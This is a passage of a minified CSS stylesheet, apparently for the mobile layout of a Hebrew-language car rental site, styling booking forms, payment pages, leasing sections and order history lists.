.input_label{display:block;color:#000;margin-bottom:0;font-size:12px;line-height:20px}.tab-content .well{padding:5px;margin-bottom:11px;max-height:32px;font-size:12px}.submit{background-color:#2f8dff;border:none;-webkit-border-radius:0;border-radius:0;margin-top:4px;padding:3px 35px;font-size:15px;width:100%}.caption h3{font-size:16px;margin-bottom:3px}.content_box{padding:15px 10px;margin-bottom:10px}.content_box h2{font-size:15px;margin-bottom:10px}.content_box p{font-size:13px;margin-bottom:10px;line-height:18px}.content_box h3{font-size:13px;margin-bottom:0}.content_box a{text-decoration:underline;font-size:18px}.footer_box{padding:11px 15px;width:100%;text-align:left;margin-bottom:11px;max-height:42px}.footer ul li,.footer ul li a{margin-bottom:5px;font-size:12px}.footer ul li a{font-family:open_sans_hebrewRegular}.navbar-toggle{padding:12px 10px;margin-top:11px;margin-bottom:-15px;background-color:#000;background-image:none;border:1px solid transparent;-webkit-border-radius:0;border-radius:0;max-width:45px;max-height:45px}.navbar-toggle:focus,.navbar-toggle:hover{background:#000}.navbar-toggle .icon-bar{display:block;width:28px;height:4px;-webkit-border-radius:1px;border-radius:1px;background-color:#ffd100}.navbar-toggle .icon-bar+.icon-bar{margin-top:5px}.flexslider,.site_map .breadcrumb{display:none}.tab_view{z-index:99;right:0;width:100%;margin:0;padding:11px;background:#ededed}.mar_btom30,.marb{margin-bottom:30px}.tab_view .tab-content{width:100%;max-width:768px;padding:15px}.tab_view .nav-tabs>li:first-child{margin-right:0;float:right}.tab_view .nav-tabs>li{width:53%}.tab_view .nav-tabs>li.active{width:45%}.bor_left{margin-top:20px;border-left:0 solid #f2f2f2}.cirl_img01{-webkit-border-radius:50%;border-radius:50%;padding:0 7px 3px;position:absolute;right:18px;font-size:15px;line-height:1.4;font-family:Ride,sans-serif,Arial}.bottom_text input{width:52%;float:left;vertical-align:top}body.AbroadRent .tab_view,body.DomesticRent .tab_view,body.destination .tab_view,body.homepage .tab_view{background:#000}.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.tab_view .nav-tabs>li.active>a,.tab_view .tab-content{background:rgba(255,255,255,1)}.tab-content .pull-right{margin-bottom:0}.item{width:100%}#home .input_label a{line-height:8px}#home .input_text a{line-height:20px}.carousel_container.slider_left.owl-carousel .owl-item{padding-bottom:0}.footer ul.sixth_row{display:block;width:100%;padding:10px}.footer ul.sixth_row li{width:48.5%;float:right;margin-bottom:15px}.footer ul.sixth_row .full-width{width:100%}.social:before{font-size:18px}.footer_box a{margin-right:10px}.content_box01 h2{width:100%;text-align:right}.content_box01 p{font-size:13px;line-height:17px}.tab-content .input_text input{line-height:35px;height:35px}.tab-content .date_picker,.tab-content .time_pick{max-height:35px}.tab-content .input_text .SumoSelect{height:35px}.tab-content .input_text select{min-height:35px}.code{padding-top:4px}.submit{min-height:33px;padding-top:7px}.general_background p.republic{white-space:normal}.content_box.general_background{padding:10px}.map{padding:0;height:300px!important}.form_italy #home .form01,.form_italy #home .form02,.form_italy #home .form03{padding-right:22px}.input_label .pull-right.gathering3{margin-bottom:0!important}.slider_left .item{margin-left:0}.container .goodtoknow{font-size:15px;color:#000;margin-bottom:6px;margin-right:10px}.container .heading_0{font-size:12px;margin-bottom:6px;color:#444;margin-right:10px}.panel-body .kesher_rent{line-height:20px;font-size:13px;color:#000}.input_datetime .SumoSelect{max-width:104px;height:35px}.input_datetime .SumoSelect p.CaptionCont.SelectBox{height:35px;padding:6px 5px 12px}.SumoSelect>.CaptionCont>span{font-size:12px;line-height:23px}.sumo_time{min-height:35px;height:35px}.sumo_time p.CaptionCont.SelectBox{height:35px;padding:12px 5px}.bgwhite h3{font-size:16px}.representative p.referal{margin-right:2px}.operational_lease .container{padding:10px;background:#eaeaea}.representative{background:#fff}.operational_lease .col-xs-12.col-sm-4.col-md-4,.operational_lease .col-xs-12.col-sm-7.col-md-7{padding-left:0;padding-right:0}.operational_lease .col-xs-12.col-sm-4.col-md-4{margin-top:15px}.representative_new{background:#eaeaea;padding-right:0}.representative_new h2{font-size:18px;margin-bottom:10px}.listing ol li{margin-bottom:4px;line-height:16px}form ul li.sending input{max-width:100%}.leasing p.leasing_program{line-height:18px}.leasing span.click_info{margin-top:20px}.leasing span.click_info a{font-size:13px}.content_box.representative{padding:14px 11px 20px 10px}.bgwhite h3{line-height:16px}.representative ul{margin-top:0}.representative ul li input.space{margin-right:0;margin-left:1%}.SumoSelect.sumo_phone_number_main>.CaptionCont,.sumo_phone_number_main{height:35px}.SumoSelect.sumo_phone_number_main>.CaptionCont>span{line-height:24px;font-family:open_sans_hebrewRegular;height:22px}.form-control.radiusnone{height:35px;padding:0 12px}.SumoSelect>.CaptionCont,.message_box textarea.message{border:1px solid #ccc;-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-appearance:none;min-height:35px}.SumoSelect.sumo_phone_number>.CaptionCont>span{line-height:24px;height:22px;font-family:open_sans_hebrewRegular}.choose_extra .stores .amou .SumoSelect,.choose_extra .stores .amou select{-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0}.message{min-height:87px}.general_background p.rental{line-height:18px}.content_box.representative.contact1{padding:11px 11px 15px 15px}.referal{margin-top:5px}.representative p.referal{line-height:13px;margin-bottom:10px}.error_text,.heading_form01 .error_text{color:red;margin-right:0;line-height:24px}.representative ul li{margin-bottom:5px}.contact_details{margin-top:25px}.label{margin-bottom:8px}.representative ul.contact_details li{margin-bottom:20px}.submit.sending input{max-width:none;font-size:13px}.operational_lease{padding-bottom:40px;overflow:auto}.text-change_desk{display:none}.choose_new .text-change_desk,.choose_new .text-change_mobile{display:inline-block}.text-change_mobile{display:block}.headings2 .amou{max-width:20%;width:100%}.headings2 .payment{max-width:21%;width:100%}.headings2 .price{max-width:24%;width:100%}.stores .pro_dis{max-width:30%;padding:10px 6px;width:100%}.choose_extra .stores .add+ul{padding-right:12px}.stores .amou{max-width:20%;width:100%}.stores .payment{max-width:21%;width:100%}.choose_new .stores .payment{max-width:16%}.choose_new .stores li.add{max-width:9.8%;padding-right:12px}.stores .price{max-width:24%;width:100%}.choose_new .headings2 li.price{max-width:15%}.choose_new .headings2 .payment{text-align:center;max-width:18%}.choose_new .headings2 .amou{max-width:17%}.form_01 input,.left-data01,.panal_footer,.pay_panal{width:100%;max-width:100%}.mobile_data .panal_header,.panal_img{display:none}.choose_extra .heading_1_mobile{display:block;margin-bottom:0}.choose_extra,.details{background:#eee;padding-left:0}.choose_extra .desktop_data{display:none}.choose_extra .mobile_data{display:block}li.pro_img{display:none}.choose_new li.add,.stores .amou select{display:inline-block}.stores .amou select{position:relative;width:100%;min-width:55px;padding:6px 14px 5px 0;font-size:14px;font-family:open_sans_hebrewRegular}.heading_1{background:#efefef;margin-right:0;padding:11px;margin-bottom:0}body.AbroadRent .heading_1,body.DomesticRent .heading_1,body.destination .heading_1,body.homepage .heading_1{background:#000}.operational_lease .tab_view.tabs{width:100%;position:relative;z-index:0;margin-right:0;padding-right:0PX;padding-left:0;margin-top:0}.form_01{margin-bottom:0;padding:12px 17px;background:#fff}.form_01 input{display:block;max-height:30px;border-top:1px solid #858585}.form_01 .input_p label:not(.error){display:block;font-size:15px;margin-bottom:10px!important;padding:0; max-width:100%;}.form_01 .input_p .hlf label:first-child{white-space:nowrap}.form_01 .input_p label br{display:none}.form_01 select.full_width{display:block;width:100%;max-width:100%;height:35px;border-top:1px solid #858585}.heading_form_b{font-size:15px;font-family:open_sans_hebrewbold;font-weight:400;padding:9px 20px;margin-bottom:0;background:#fff;margin-top:-15px}.error_text{font-size:15px;font-family:open_sans_hebrewRegular}.heading_form01{font-size:15px;font-family:open_sans_hebrewbold;font-weight:400;background:#efefef;padding:10px 20px;border-top:1px solid #d7d7d7;margin-bottom:20px}.heading_form01 .error_text{font-size:15px;font-family:open_sans_hebrewRegular;display:inline-block}.width_7{max-width:70%}.acoordian .panel-default>.panel-heading{background:#c5c5c5}.good_hto_know_heading{font-size:20px}.acoordian{padding-right:0}.acoordian .panel-group{margin-left:0}.acoordian .panel-group .panel-collapse0{border:0}#accordion,.acoordian{background:#efefef}.acoordian .panel-default0>.panel-heading0{height:30px}.acoordian .panel-default0>.panel-heading0 span{background-position:50% 50%;display:inline-block;margin:0 0 0 2.5px;width:22px;vertical-align:middle}span.plus{height:15px;background-size:15px}span.info{height:20px;background-size:10px}span.key_car{height:20px;background-size:18px}span.star{height:18px;background-size:20px}.good_to_know #headingThree .panel-title0 a{margin-right:0;margin-top:0;line-height:normal}.panel-title0 a{font-size:13px;line-height:normal}.plus_heading{line-height:12px!important}.acoordian .panel-heading{padding:5px}.acoordian .panel-group .panel+.panel{margin-top:10px}.car_rents{font-size:16px;padding-right:10px}span.triangle{display:inline-block;width:10px;height:3px;background-position:top 5px right;padding-right:10px;line-height:14px;font-size:15px;padding-bottom:13px;margin-right:-10px;padding-top:0;background-size:4px}.Car_rental.first_heading,.panel-body .Car_rental,.vital_information a{font-size:13px;line-height:15px}.vital_information ul li{font-size:13px;line-height:17px;list-style:none;position:relative;margin-right:7px}.vital_information ul li:before{content:"";display:inline-block;position:absolute;top:8px;height:2px;right:-6px;width:2px;background:#000;-webkit-border-radius:100%;border-radius:100%}.panel-body .Car_rental{margin-top:15px}.accordian_content{display:none}.accordian_content.open{display:block;margin:10px 0 0}.accordian_content.open .panal_text{background-color:#fff}.heading_1_mobile{font-size:20px}.posible_addition{margin-top:0}.data-right01 .car.details{margin-left:0;margin-right:0}.carritxt,.phnum{width:100%;margin-left:96px;font-family:open_sans_hebrewbold;font-weight:400}.data-right01 .car.details .bold{font-size:15px}.accessiories_btn button{font-size:13px}.carritxt,.comtxt,.emlid,.phnum{font-size:15px}.mobile_data .panel-title{background-size:20px!important}.car_rents.pt_15{padding-top:7px;margin-bottom:11px}.login_panal .col-xs-12.col-sm-12.col-md-6.pull-right{max-width:100%;width:100%;float:right;border:10px solid #d7d7d7;padding-left:0;padding-right:0}.login_panal .col-xs-12.col-sm-12.col-md-6.pull-left{max-width:100%;width:100%;float:left;border:10px solid #d7d7d7;padding-left:0;padding-right:0}.login_inner{max-width:100%}.form_conta{max-width:75%}.login_inner input{max-width:78%;float:left}.login_inner label{max-width:16%;width:100%;float:right}.chooseCar_section .details{background:#fff;border:1px solid #989898;margin-bottom:20px}.chooseCar_section .details:last-of-type{margin-bottom:0}.car_inner_details{border-bottom:0}.content_box01 p{max-width:100%;margin-top:10px}.italy_code .code{line-height:30px;padding-top:0}.brance_ver .bor_left{width:100%}.contact_us{width:100%;padding-right:10px;padding-left:10px;background:#ededed}.contant0{background:#fff;padding:10px 10px 0;border-bottom:10px solid #ededed;margin-bottom:10px}.heading0{margin-bottom:0;background:#ededed;margin-right:0;padding-right:10px;padding-bottom:10px;padding-top:7px}.contant_rep{width:100%;max-width:767px;background-color:#f6f6f6;line-height:30px;margin-bottom:12px;padding-right:23px;padding-left:16px;margin-top:-10px}.comtxt label{padding-top:35px}.phone_num label{padding-top:5px}.emlid label{padding-top:35px}.carritxt select{background-image:url(../images/drop_icon.png);background-repeat:no-repeat;background-position:left 10px center;padding:0 8px;width:100%;height:25px;display:inline-block;-webkit-border-radius:0;border-radius:0;max-width:100%}.carritxt{max-width:100%}.form_info input{height:25px;max-width:100%}.comtxt{width:100%;max-width:100%;font-family:open_sans_hebrewbold;font-weight:400}.emlid{max-width:100%;font-family:open_sans_hebrewbold;font-weight:400}.contant_rep form .btn_sub{max-width:100%;height:30px;background-color:#308dff;color:#fff;border:none;margin-bottom:18px;padding:1px 27px 9px;font-family:open_sans_hebrewbold;font-weight:400}.txt_btn{width:100%;height:100%;max-width:100%}.contant_rep form .msg_area{width:100%;min-height:80px;margin-bottom:8px;resize:none;margin-top:4px;max-width:100%;border:1px solid #aeaeae}.phnum{max-width:100%}.phn_no .phon_num0{height:25px;display:inline-block}.contant0 .mobile_show1{display:block}.contant0 .desktop_show1,.hide,.listing_of_items ul li a.date_rent:after,.tabs ul.tab_menu{display:none}.contacting_representative,.contacting_representative .bgwhite.light_white{background:#f6f6f6}.heading.route.anchor.mobile_color{color:#006bee;font-size:15px}.heading.mobile_color p{line-height:33px}.chooseCar_section .description{margin-top:10px}.listing ol li{font-size:14px}.owl-dots .owl-dot{margin-right:3px;margin-left:3px}.tab-content .help_icon{height:15px;width:15px;margin-top:3px;background-size:15px}.car_detail_1,.representative.order_history,.tab_view .tab-content.tabs1{background:0 0}#home label{margin-top:1px}#home .SumoSelect>.CaptionCont>label{margin-top:0}.mobile_data #accordion,.mobile_data #accordion .panel{margin-top:20px}.contact_us .carrier0,.contact_us .phone_num0{max-width:100%;float:none}.slider_main .tab_view .nav-tabs>li:first-child,.slider_main0 .tab_view .nav-tabs>li:first-child{max-width:30%}.slider_main .tab_view .nav-tabs>li:last-child,.slider_main0 .tab_view .nav-tabs>li:last-child{max-width:68%}.listing_of_items ul li,.listing_of_items ul li.status{width:26%}.search,.search button{width:100%}.tab-content .datepicker1 .date_picker.date{margin-left:8%}.forms ul li.exchange input,.search{margin-left:0}.forms1 ul li:last-child input,.forms1 ul li:last-child label{max-width:92%;margin-right:8%}.tab-content .datepicker2 label{margin-right:8%}.forms ul li input{max-width:none}.forms{padding-left:10px;padding-right:10px}.tab_view.tabs{padding:0;margin-top:0}.representative.order_history h2{margin-bottom:20px;font-size:20px}.forms{margin-top:0;padding-bottom:13px;padding-top:18px}.tab_view .tab-content.tabs1{padding:0}.tab_view .tab-content.tabs1 .forms label{font-size:13px}label{margin-bottom:6px}.forms1 ul li{width:100%;margin-right:0;margin-bottom:15px}.list_of_order,.listing_of_items{margin-right:10px}.list_of_order p{margin-top:18px;margin-bottom:8px;font-size:13px}.listing_of_items ul.listing_items.items4{display:block}.notshow{display:none}#menu4 .col-xs-12{padding-left:0;padding-right:0}.listing_of_items{margin-left:10px}.chooseCar_tabel .listing_of_items{margin:0}.listing_of_items ul li{width:32.8%}.listing_of_items ul .padding_20{width:28.5%}.modal_header p{max-width:175px;width:100%}figure.smallcar{position:relative}.popupinfo .col-xs-8{width:52.666667%}.listing_details ul.popup_list li.Atlanta,.listing_details ul.popup_list li.Atlanta1{width:100%;line-height:20px}.listing_details ul.popup_list.list6{padding-bottom:14px}.car_detail_1,.info1{padding-bottom:0}.car_detail_1 h4{display:inline-block;line-height:12px}.para1,.popupinfo.mob_popup{display:block}.car_detail_1.details2{padding-top:0}p.amt2{margin-top:2px}.car_detail_1{padding-right:0}.agent_history .para1{margin-top:9px;font-size:12px;font-family:open_sans_hebrewbold;font-weight:400;color:#000;margin-bottom:9px;margin-right:0}.listing_details ul.popup_list{border-bottom:none}.modal_header p{font-size:20px}.popupinfo{padding-top:13px;padding-right:11px;padding-bottom:40px}.information h2,.listing_details h4{font-size:12px}.Corolla{z-index:1;font-size:11px;line-height:12px;top:80px;right:0}.modal-dialog{width:100%}.border-bottom{border-bottom:1px solid #eeeeec;padding-bottom:0}.para1{margin-right:13px;font-size:13px}.agent_history .listing_details ul.popup_list li{line-height:14px;margin-bottom:0}.agent_history .listing_details ul.popup_list,.info_modal .listing_details ul.popup_list{margin:5px 0 0;padding-bottom:10px}.agent_history .information .smallcar{margin-bottom:5px}.agent_history .information .smallcar img,.info_modal .information .smallcar img{max-width:59%;width:100%}.agent_history .payment_details,.info_modal .payment_details{padding-left:0;padding-right:0}.agent_history .col-xs-6.col-sm-6.col-md-6.listing_details{padding-left:0;padding-right:12px}.agent_history .popupinfo,.info_modal.popupinfo{padding:8px 8px 40px 10px}.agent_history .col-xs-6.col-sm-6.col-md-6.info1{padding-left:0;padding-right:0}.exchange.datepicker1{max-width:50%;width:100%;float:right}.exchange.datepicker2{max-width:50%;width:100%;float:left}.tab-content .datepicker2 .date_picker.date{max-width:92%;margin-left:8%}.forms1 ul li:nth-child(3),.forms1 ul li:nth-child(4){max-width:100%}.forms1 ul li:last-child input{max-width:100%;width:100%}.forms ul li.exchange input,.forms1 ul li:last-child label{max-width:100%;margin-right:0}.heading_priv{font-size:20px;padding:11px 9px}.representative.order_history h2{margin-top:5px}.hello_ronit{display:inline-block;position:absolute;top:14px;right:50px;font-size:13px}.header_2{width:auto}.SumoSelect.sumo_header_Select2.header_2>.CaptionCont>label>i{background-image:url(../images/header_2.png);background-repeat:no-repeat;height:6px;top:4px}.agent_history .forms{padding-right:10px;margin-top:8px;padding-top:8px;padding-bottom:15px}.agent_history .search{margin-top:0}.exchange.col_last{margin-bottom:12px}.listing_of_items ul.listing_items li a.number{font-size:10px}.choose_car_Section .desktop-hide{display:block}.leftSidebar.mobile-hide{display:none}.choose_car_Section .leftSidebar.mobile-hide{display:block}.tab-content .SumoSelect>.CaptionCont>span{line-height:24px}.tab-content .sumo_time>.CaptionCont>span{line-height:10px}#navbar .nav li.child_menu .submenu{display:none!important;position:static;width:100%}#navbar .nav li.child_menu.child_menu.open .submenu{display:block!important}.menu .navbar-nav>li .submenu ul.online_check{border:none;border-top:1px solid #ccc}.form_01 .input_p .hlf:first-child{margin-right:0;margin-left:0}.form_01 .input_p .hlf:last-child{float:left}.form_01 .input_p .hlf{display:inline-block;width:47%;max-width:50%}.form_01 .input_p{display:inline-block;width:100%!important;max-width:100%}.form_01 .input_p .divis input{width:100%;display:inline-block;float:right}.sign_form .form_01 .input_p .divis input{max-width:calc(100% - 115px);margin-left:15px;margin-right:auto}.width_7{width:70%!important}.width_3{width:28%!important;float:left}.radio_bt label{display:block;margin-bottom:20px!important}.radio_bt label:last-of-type{margin-bottom:0!important}.head_dis{font-size:15px;margin-bottom:18px;line-height:17px}.heading_form{font-size:13px;font-family:open_sans_hebrewbold;font-weight:400;background:#efefef;padding:0;border-top:0 solid #d7d7d7;margin-bottom:20px}.mylising_tab li.tab1 a,.mylising_tab li.tab1.active,.mylising_tab li.tab1.active a{line-height:14px;font-family:open_sans_hebrewRegular}.sub_btn{margin:0 9px 1em}.prvt_details_page .sub_btn button{margin-bottom:25px}.sub_btn .btn_sp{width:100%}.mylising .box .inner_input select{background-image:none!important;max-width:100%;border:1px solid #aeaeae;height:35.5px}.mylising_tab li.tab1{border-top:2px solid transparent;height:30px;text-align:center;margin-left:0;max-width:226px;overflow:hidden;background:#fffa9f}.mylising_tab li.tab1 a{font-size:13px;text-align:center}.mylising_tab li.tab1.active{border-top:2px solid #000}.mylising_tab li.tab1.active a{background:#e1e1e1;border-top:0}.mobile_tab_view .inner_input button,.mobile_tab_view .mylising .box .lising_head,.operational_lease h2{font-family:open_sans_hebrewbold;font-weight:400}.mylising_tab li.tab1:last-child{float:right}.mylising_tab .tab_view .nav-tabs>li>a{min-width:30px}.mylising_tab .mylising_tab{margin-right:12px}.mobile_tab_view .tab-content{padding:0}.mobile_tab_view .tab-content .box{width:100%;max-width:100%;padding:14px 10px 0;border:5px solid #e1e1e1}.mobile_tab_view .mylising_tab{margin-right:10px;margin-left:9px}.mobile_tab_view .mylising{background:#ededed;padding:0 10px}.mobile_tab_view .mylising .box .lising_head{font-size:13px;line-height:26px;margin-bottom:13px}.mobile_tab_view .mylising .box .inner_input{display:block;margin-bottom:15px;width:100%;margin-left:0}.mobile_tab_view .mylising .box input{max-width:100%;border:1px solid #aeaeae;height:35.5px}.mobile_tab_view .inner_input button{-webkit-border-radius:0;border-radius:0;background-color:#308dff;color:#fff;padding:4px 16px;font-size:16px;margin-bottom:0;vertical-align:inherit;width:100%}.mobile_tab_view .inner_input a{color:#006bee;width:100%;text-align:center;display:block;margin:0}.mobile_tab_view .mylising .box .lising_btn label{margin-left:20px}.mobile_tab_view .mylising .box .lising_btn label,.mylising .box .lising_btn input{margin-bottom:0;vertical-align:1px}.operational_lease h2{font-size:12px;line-height:10px;margin-top:0;margin-bottom:0}.leasing_page .mobile_tab_view .mylising .box .inner_input{display:table}.leasing_page .lising_form .inner_input a.not(.btn){display:table-footer-group;font-size:16px}.leasing_page .lising_form .inner_input .btn-login{margin-bottom:12px}.leasing_page.operational_lease h2{font-family:open_sans_hebrewRegular;font-size:13px;padding:0 10px}.leasing_page .well_box{margin-bottom:80px;background-color:#c1c1c1}.leasing_page .SumoSelect.sumo_slect_input_sle>.CaptionCont>label>i{margin-top:-2px}.agent_history .SumoSelect.open.sumo_header_Select2>.optWrapper{right:0;border:1px solid #000;top:22px;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;z-index:10000}.tab-content form{padding:0}.leasing_page .mylising .box .lising_btn input[type=radio]{width:13px}.chooseCar_section .item,.lising_btn .inner_input{width:100%}.left-data .leftSidebar,.left-data .panel-group{border:none}.left-data .leftSidebar{background:#fff;margin:10px;border:1px solid #d6d6d6}.chooseCar_section .left-data{margin-top:0;padding:0}.chooseCar_section .vehicle_selection span.vehicle{padding-bottom:14px;display:block}.chooseCar_section .third_col li span.sale1{float:none;margin:auto;display:table-caption;background:url(../images/sale_heb-m.png) no-repeat;width:44px;height:15px}.chooseCar_section .accord_btn{float:left;background:url(../images/caret.png) 0 3px no-repeat;width:17px;height:17px}.col_one{max-width:55%;width:100%}.col_two{max-width:45%;width:100%}.col_five{max-width:28%;width:100%}.col_four{max-width:27.33%;width:100%}.col_three{max-width:40.33%;width:100%}.col_five .fifth_col .submit_btn{padding:10px;width:100%;max-width:150px;display:block;text-align:center;background:#308dff;color:#fff;font-family:open_sans_hebrewbold;font-weight:400;font-size:14px;float:left}.payment_page .width_3,.payment_page .width_7{width:100%!important}.chooseCar_section .data-right .description{font-size:11px;line-height:13px}.payment_page p.para{display:block;font-size:14px;margin-top:8px}.payment_page .form_01 label,.payment_page .form_01.formimage.checkbox p.information,.payment_page .well span{font-size:13px}.payment_page .payment_details{background:#fff;padding-bottom:0}.payment_page .payment_details .payment1{background:#c5c5c5}.payment_page .heading_form_b{background:0 0}.payment_page .panal_footer.displaynone{display:block;background:#FFF;border-top:1px solid #e9ecf2;margin-top:11px;margin-right:0;padding-right:8px;padding-top:5px}.payment_page .panal_footer.displaynone p{margin-bottom:14px}.payment_page .heading_form_b{margin-top:11px;font-size:13px;padding-right:0}.payment_page .form_01 input[type=radio],.payment_page .form_01 ul.form2,.payment_page .form_01.formimage,.payment_page .form_01.formimage.checkbox p.information{margin-top:0}.payment_page .form_01 .input_p{margin-bottom:15px;max-width:100%}.payment_page .mob_form{display:block}.payment_page .mob_form1{display:none}.payment_page .form_01.mob_form.form2{border-bottom:none;margin-bottom:0}.payment_page .getbreak{max-width:100%;margin-right:0}.payment_page .form_01{margin-bottom:12px}.payment_page .form_01 .SelectBox label{margin-bottom:0!important}.payment_page .form_01 .SumoSelect,.payment_page .form_01 input{max-width:100%}.payment_page .panel-group{margin-right:8px;margin-left:8px}.my_order .head_list,.my_order .list_of_order{margin-right:0;margin-left:0}.payment_page .input_p passwordid.mobhide{display:block}.payment_page .form_01 .input_p.passwordid.mobhide3,.payment_page ul.form2 li.input_p passwordid.mobhide3{display:none}.payment_page .border-bottom2{border-bottom:none}.payment_page .mobile_data .panel-title{color:#6394ee}.payment_page .panal_footer p span.pri_rent_val{max-width:179px;width:24%}.payment_page .input_p.passwordid.mobhide{display:block}.payment_page .well{padding:4px;margin-bottom:5px}.payment_page .desktop_data{display:none!important}.payment_page .mobile_data{display:block!important}.payment_page .form_01 .input_p.input_slect{max-width:100%}.payment_page .form_02 select{max-width:100%;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0}.payment_page .form_01 .input_p .hlf:first-child{margin-left:0;max-width:100%}.payment_page .hlf:last-child{min-width:50%}.heading_1.car_rental{margin:0}.my_order .listing_of_items ul.listing_items li:last-of-type{width:auto}.contact .contact_heading{font-size:20px}.contact .contant0 .bookinf1,.contact .contant0 .info0,.contact .contant0 .servcen,.contact .contant0 p,.contact .form_info label,.contact .mobile_show0,.contact .redio label{font-size:13px}.contact .contant_rep h3{font-size:13px;margin-top:6px}.contant_rep form .btn_sub{font-size:16px;padding-top:0}.my_order .listing_of_items ul.listing_items{height:60px}.my_order .tab_view .tab-content{padding:0}.my_order .representative{padding-right:0}.my_order .head_list{background-color:#c1c1c1;margin-bottom:135px}.my_order .head_list li{background-color:#c1c1c1;font-family:open_sans_hebrewRegular;font-size:13px}.operational_lease.my_order{padding-bottom:0}.my_order .listing_of_items ul.listing_items li a.notshow{display:none}.my_order .listing_of_items ul.listing_items li a.hide_des{display:block}.my_order .listing_of_items ul li a.date_rent{font-family:open_sans_hebrewRegular;font-size:13px}.leasing_page .heading_1{margin-bottom:0}.leasing_page.operational_lease .tab_view .tab-content{padding-top:0}.leasing_page .mobile_tab_bottom{padding-left:11px;padding-right:11px}.leasing_page .mobile_tab_bottom h2{margin-top:30px;font-family:open_sans_hebrewRegular;font-size:13px}.leasing_page .mobile_tab_bottom .well_box{margin-bottom:80px;background-color:#c1c1c1}.leasing_page .mobile_tab_bottom .well_box a{color:#000}.leasing_page .mobile_tab_bottom .shown_div{margin-top:-80px;margin-bottom:80px}.leasing_page .mobile_tab_bottom .shown_div .listing_of_items{margin:0}.bottom_text label{line-height:35px;margin:0 0 0 5px!important}.bottom_text .error{left:157px;top:18px;right:auto}.input_textnew{position:relative;display:table;float:left}input[type=radio].c4w-checkbox{position:absolute;z-index:1;overflow:hidden;margin:2px;opacity:0}input[type=radio].c4w-checkbox+label.c4w-checklabel{padding-right:19.5px;height:17px;display:inline-block;line-height:17px;background-repeat:no-repeat;background-position:100% 0;vertical-align:middle;cursor:pointer}input[type=radio].c4w-checkbox:checked+label.c4w-checklabel{background-position:100% -17px}label.c4w-checklabel{background:url(../images/radios.png) no-repeat;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.agent_history .head_ul,.agent_history .head_ul li{background:#c1c1c1;font-family:open_sans_hebrewRegular}.agent_history .representative{padding:0}.agent_history .listing_of_items ul li{width:21%}.agent_history .return2{float:right;padding-right:11px;line-height:20px;max-width:140px;width:100%}.agent_history .head_ul li{font-size:13px;padding-bottom:5px;padding-top:6px}.agent_history .listing_of_items ul li a.date_rent{font-family:open_sans_hebrewRegular;font-size:13px}.agent_history .listing_of_items ul.listing_items li,.agent_history .listing_of_items ul.listing_items li a.number{font-size:12px}.agent_history .exchange.datepicker1{max-width:50%;width:100%;float:left}.agent_history .exchange.datepicker2{max-width:50%;width:100%;float:right}.tab_view .tab-content.tabs1 .forms .datepicker2 label{margin-right:0}.tab-content .datepicker2 .date_picker.date{margin-right:0;background-size:24px}.tab_view .tab-content.tabs1 .forms label{margin-right:8%}.tab-content .datepicker1 .date_picker.date{max-width:92%;margin-right:8%}.agent_history .list_of_order{margin-right:0}.agent_history .listing_of_items{margin-right:0;margin-left:0;margin-bottom:80px;width:100%;overflow:auto}.agent_history .listing_of_items ul.listing_items li a.hide_des{display:block}.payment_page .border-bottom3{border:none;padding-top:0;padding-bottom:0}.payment_page .pay_panal{margin:0;max-width:100%}.payment_page .payment_details ul li.return1,.payment_page .payment_details ul li.return2{font-size:13px}.panal_footer p span.pri_rent,.payment_page .panal_footer.displaynone p{font-size:15px}.payment_page .panal_footer.displaynone{padding-bottom:0;margin-bottom:0}.payment_page .payment_details{margin-bottom:10px}.payment_page .form_01.pad_less{margin-top:0;padding-bottom:20px!important}.payment_page .getbreak{position:inherit;bottom:0}.owl-item{padding:0}.leasing_section .representative_new h2{margin-right:0;margin-bottom:9px;margin-top:0;font-size:20px;line-height:20px}.representative .leasing_form{margin-right:0}.leasing_section .operational_lease .container{padding-bottom:40px}.leasing_section .operational_lease{padding-bottom:0}span.key_car{width:20px;margin-left:4px}.car_rents.pt_15{padding-right:0}.hp_sans .tab_view .nav-tabs>li a{font-size:13px;min-height:25px}.prvt_details_page .heading_form,.prvt_details_page .heading_form_b{font-size:15px;font-family:open_sans_hebrewbold;font-weight:400}#home .prv_detils_form{padding:0}.prvt_details_page .form_01.mar_bottm,.prvt_details_page .form_01.mar_bottm15,.prvt_details_page .form_01.mar_bottm45{margin-bottom:0}.prvt_details_page .tab_view.tabs{margin-top:0}.prvt_details_page .error_text.wrap{clear:both;width:100%;white-space:nowrap}.prvt_details_page .heading_form_b{padding:0;margin:0}.prvt_details_page .form_01{padding:0 15px;background:#fff;margin:0 9px}.heading_form+.form_01{padding-top:12px}.prv_detils_form .form_01_bor{margin-bottom:25px}.prvt_details_page .heading_form{background:#efefef;padding:6px 9px;border-top:none;margin-bottom:0;max-height:36px;line-height:24px}.prvt_details_page .form_01 .input_p{display:inline-block;width:100%;max-width:100%;margin-bottom:0;padding-bottom:18px}.prvt_details_page .form_01 input,.prvt_details_page .form_01 select{border-top:1px solid #858585;display:block;width:100%;max-width:100%;max-height:35px}.prvt_details_page .form_01 input{width:auto}.prvt_details_page .hlf input{max-width:100%;width:100%}.prvt_details_page .radio_bt .radio-inline{padding:0;margin:0 0 5px;width:49%}.prvt_details_page .form_01.mar_bottm45 .divis input[maxlength="9"]{max-width:-webkit-calc(100% - 73px);max-width:calc(100% - 73px)}.prvt_details_page .form_01.mar_bottm45 .divis input[maxlength="3"]{margin:0}.prvt_details_page .form_01 .input_p .divis .SumoSelect.sumo_select_divis{margin-left:0;max-width:85px}.prvt_details_page .SumoSelect.sumo_prvt_select{width:100%!important;margin-bottom:20px}.prvt_details_page .SumoSelect>.CaptionCont{height:35px;padding:12px 5px}.prvt_details_page.operational_lease .tab_view .tab-content{padding-top:0}.prvt_details_page .head_dis{margin-bottom:5px;padding:9px}.prvt_details_page .form_01 .input_p .error{margin-top:-4px}.footer_btm img{vertical-align:middle;max-width:40px}.form_01 .input_p label>span,.prvt_details_page .error_text.mob_hide{display:none}.desctop_hide,.tablesorter .hide_des{display:block}.blank_space{height:0}.agent_history a.number{line-height:13px}.agent_history .listing_of_items ul.listing_items li{padding-bottom:15px}.agent_history .tab_view .tab-content.tabs1 .forms label{margin-right:0}.agent_history .tab-content .datepicker1 